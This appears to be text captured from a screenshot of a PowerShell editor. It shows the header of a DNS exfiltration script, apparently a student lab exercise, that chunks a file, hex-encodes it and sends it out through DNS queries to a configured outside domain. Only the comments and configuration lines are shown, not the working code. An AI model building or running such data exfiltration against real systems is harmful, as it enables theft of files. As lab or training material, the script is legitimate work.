 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Exfil.ps1
1 #### ==========================================================
2 # DNS Exfiltration Script with Chunking, Error Handling & Logging
3 # Description:
4 #   - Reads a file as raw bytes in 27-byte chunks
5 #   - Hex-encodes each chunk and exfiltrates it via DNS A-record queries
6 #   - Uses the format: <hexdata>.<chunk_number>.student-<id>.domain
7 #   - Sends start/stop signals as DNS queries
8 # Author: omgt2k
9 # ===========================================================
10
11 # !!  CONFIGURATION SECTION - CHANGE AS NEEDED !!
12 $filePath = "C:\Users\kateX\Desktop"         # Full path to the file you want to exfiltrate
13 $numberOnly = X                          # Numeric student ID (digits only)
14 $domainSuffix = "lifxesnd.omgtdk.space"    # Your exfiltration root domain